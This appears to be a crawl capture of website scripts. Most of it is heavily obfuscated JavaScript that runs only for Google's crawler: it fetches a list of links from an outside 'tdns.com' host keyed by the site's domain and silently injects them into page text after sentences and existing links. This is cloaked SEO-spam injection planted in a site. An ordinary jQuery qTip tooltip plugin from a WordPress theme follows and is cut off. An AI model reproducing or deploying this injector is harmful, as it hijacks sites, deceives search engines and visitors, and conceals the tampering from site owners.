_0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js
body_size: 22044
content:
/*!
 * jquery.qtip. The jQuery tooltip plugin
 *
 * Copyright (c) 2009 Craig Thompson
 * http://craigsworks.com
 *
 * Licensed under MIT
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Launch  : February 2009
 * Version : 1.0.0-rc3
 * Released: Tuesday 12th May, 2009 - 00:00
 * Debug: jquery.qtip.debug.js
 */
(function ($) {
    // Implementation
    $.fn.qtip = function (options, blanket) {
        var i, id, interfaces, opts, obj, command, config, api;

        // Return API / Interfaces if requested
        if (typeof options == 'string') {
            // Make sure API data exists if requested
            if (typeof $(this).data('qtip') !== 'object')
                $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_TOOLTIP_PRESENT, false);

            // Return requested object
            if (options == 'api')
                return $(this).data('qtip').interfaces[$(this).data('qtip').current];
            else if (options == 'interfaces')
                return $(this).data('qtip').interfaces;
        }

        // Validate provided options
        else {
            // Set null options object if no options are provided
            if (!options) options = {};

            // Sanitize option data
            if (typeof options.content !== 'object' || (options.content.jquery && options.content.length > 0)) options.content = { text: options.content };
            if (typeof options.content.title !== 'object') options.content.title = { text: options.content.title };
            if (typeof options.position !== 'object') options.position = { corner: options.position };
            if (typeof options.position.corner !== 'object') options.position.corner = { target: options.position.corner, tooltip: options.position.corner };
            if (typeof options.show !== 'object') options.show = { when: options.show };
            if (typeof options.show.when !== 'object') options.show.when = { event: options.show.when };
            if (typeof options.show.effect !== 'object') options.show.effect = { type: options.show.effect };
            if (typeof options.hide !== 'object') options.hide = { when: options.hide };
            if (typeof options.hide.when !== 'object') options.hide.when = { event: options.hide.when };
            if (typeof options.hide.effect !== 'object') options.hide.effect = { type: options.hide.effect };
            if (typeof options.style !== 'object') options.style = { name: options.style };
            options.style = sanitizeStyle(options.style);

            // Build main options object
            opts = $.extend(true, {}, $.fn.qtip.defaults, options);

            // Inherit all style properties into one syle object and include original options
            opts.style = buildStyle.call({ options: opts }, opts.style);
            opts.user = $.extend(true, {}, options);
        };

        // Iterate each matched element
        return $(this).each(function () // Return original elements as per jQuery guidelines
        {
            // Check for API commands
            if (typeof options == 'string') {
                command = options.toLowerCase();
                interfaces = $(this).qtip('interfaces');

                // Make sure API data exists$('.qtip').qtip('destroy')
                if (typeof interfaces == 'object') {
                    // Check if API call is a BLANKET DESTROY command
                    if (blanket === true && command == 'destroy')
                        while (interfaces.length > 0) interfaces[interfaces.length - 1].destroy();

                    // API call is not a BLANKET DESTROY command
                    else {
                        // Check if supplied command effects this tooltip only (NOT BLANKET)
                        if (blanket !== true) interfaces = [$(this).qtip('api')];

                        // Execute command on chosen qTips
                        for (i = 0; i < interfaces.length; i++) {
                            // Destroy command doesn't require tooltip to be rendered
                            if (command == 'destroy') interfaces[i].destroy();

                            // Only call API if tooltip is rendered and it wasn't a destroy call
                            else if (interfaces[i].status.rendered === true) {
                                if (command == 'show') interfaces[i].show();
                                else if (command == 'hide') interfaces[i].hide();
                                else if (command == 'focus') interfaces[i].focus();
                                else if (command == 'disable') interfaces[i].disable(true);
                                else if (command == 'enable') interfaces[i].disable(false);
                            };
                        };
                    };
                };
            }

            // No API commands, continue with qTip creation
            else {
                // Create unique configuration object
                config = $.extend(true, {}, opts);
                config.hide.effect.length = opts.hide.effect.length;
                config.show.effect.length = opts.show.effect.length;

                // Sanitize target options
                if (config.position.container === false) config.position.container = $(document.body);
                if (config.position.target === false) config.position.target = $(this);
                if (config.show.when.target === false) config.show.when.target = $(this);
                if (config.hide.when.target === false) config.hide.when.target = $(this);

                // Determine tooltip ID (Reuse array slots if possible)
                id = $.fn.qtip.interfaces.length;
                for (i = 0; i < id; i++) {
                    if (typeof $.fn.qtip.interfaces[i] == 'undefined') { id = i; break; };
                };

                // Instantiate the tooltip
                obj = new qTip($(this), config, id);

                // Add API references
                $.fn.qtip.interfaces[id] = obj;

                // Check if element already has qTip data assigned
                if (typeof $(this).data('qtip') == 'object') {
                    // Set new current interface id
                    if (typeof $(this).attr('qtip') === 'undefined')
                        $(this).data('qtip').current = $(this).data('qtip').interfaces.length;

                    // Push new API interface onto interfaces array
                    $(this).data('qtip').interfaces.push(obj);
                }

                // No qTip data is present, create now
                else $(this).data('qtip', { current: 0, interfaces: [obj] });

                // If prerendering is disabled, create tooltip on showEvent
                if (config.content.prerender === false && config.show.when.event !== false && config.show.ready !== true) {
                    config.show.when.target.bind(config.show.when.event + '.qtip-' + id + '-create', { qtip: id }, function (event) {
                        // Retrieve API interface via passed qTip Id
                        api = $.fn.qtip.interfaces[event.data.qtip];

                        // Unbind show event and cache mouse coords
                        api.options.show.when.target.unbind(api.options.show.when.event + '.qtip-' + event.data.qtip + '-create');
